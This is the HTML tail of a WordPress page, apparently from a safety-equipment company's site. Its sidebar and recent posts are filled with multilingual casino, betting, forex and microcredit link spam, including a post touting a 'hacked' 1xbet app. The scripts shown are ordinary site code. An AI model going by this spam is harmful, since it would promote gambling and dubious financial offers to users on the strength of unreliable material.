	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ras-safety.com/index.php/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/24/mostbet-kazino-kai-stoikhema-eisodos-gia-ten-ellada/" title="Permalink to Mostbet Καζίνο Και Στοίχημα: Είσοδος Για Την Ελλάδα&#8221;" rel="bookmark">Mostbet Καζίνο Και Στοίχημα: Είσοδος Για Την Ελλάδα&#8221;</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-24T01:39:09+00:00">January 24, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/24/mostbet-kazino-kai-stoikhema-eisodos-gia-ten-ellada/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/23/kyf-thqq-lrbh-mn-1xbet-mhkr-bshwl/" title="Permalink to كيف تحقق الربح من 1xbet مهكر بسهولة" rel="bookmark">كيف تحقق الربح من 1xbet مهكر بسهولة</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-23T23:04:51+00:00">January 23, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/23/kyf-thqq-lrbh-mn-1xbet-mhkr-bshwl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/23/sweet-bienestar-app-jetzt-herunterladen-fur-grosse-gewinne-drehen/" title="Permalink to Sweet Bienestar App: Jetzt Herunterladen &amp; Für Große Gewinne Drehen!" rel="bookmark">Sweet Bienestar App: Jetzt Herunterladen &amp; Für Große Gewinne Drehen!</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-23T23:02:58+00:00">January 23, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/23/sweet-bienestar-app-jetzt-herunterladen-fur-grosse-gewinne-drehen/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-829" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape instagram-with-error" >				<div class=" row woodmart-spacing-6">
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								</div>
			</div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
